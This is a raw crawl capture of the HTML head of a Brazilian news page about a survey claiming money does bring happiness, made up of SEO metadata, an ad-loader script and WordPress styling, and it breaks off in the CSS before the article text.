

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/
body_size: 30335
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Pesquisa quebra mito de que dinheiro não traz felicidade - Correio de Minas</title>
<meta name="description" content="Ouvimos constantemente que &quot;dinheiro não traz felicidade&quot;. Mas, uma recente pesquisa americana e de um site de relacionamento diz completamente o contrário"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pesquisa quebra mito de que dinheiro não traz felicidade - Correio de Minas" />
<meta property="og:description" content="Ouvimos constantemente que &quot;dinheiro não traz felicidade&quot;. Mas, uma recente pesquisa americana e de um site de relacionamento diz completamente o contrário" />
<meta property="og:url" content="https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="correiodeminas" />
<meta property="article:tag" content="correiodeminasonline" />
<meta property="article:tag" content="Dinheiro" />
<meta property="article:tag" content="dinheironãotrazfelicidade" />
<meta property="article:tag" content="felicidade" />
<meta property="article:tag" content="mito" />
<meta property="article:tag" content="pesquisa" />
<meta property="article:section" content="Economia" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg" />
<meta property="og:image:width" content="1265" />
<meta property="og:image:height" content="706" />
<meta property="og:image:alt" content="Pesquisa quebra mito de que dinheiro não traz felicidade" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-03T03:00:00-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pesquisa quebra mito de que dinheiro não traz felicidade - Correio de Minas" />
<meta name="twitter:description" content="Ouvimos constantemente que &quot;dinheiro não traz felicidade&quot;. Mas, uma recente pesquisa americana e de um site de relacionamento diz completamente o contrário" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg","width":"1265","height":"706","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/#webpage","url":"https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/","name":"Pesquisa quebra mito de que dinheiro n\u00e3o traz felicidade - Correio de Minas","datePublished":"2023-08-03T03:00:00-03:00","dateModified":"2023-08-03T03:00:00-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Pesquisa quebra mito de que dinheiro n\u00e3o traz felicidade - Correio de Minas","datePublished":"2023-08-03T03:00:00-03:00","dateModified":"2023-08-03T03:00:00-03:00","articleSection":"Economia","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Ouvimos constantemente que &quot;dinheiro n\u00e3o traz felicidade&quot;. Mas, uma recente pesquisa americana e de um site de relacionamento diz completamente o contr\u00e1rio","name":"Pesquisa quebra mito de que dinheiro n\u00e3o traz felicidade - Correio de Minas","@id":"https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4.jpeg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 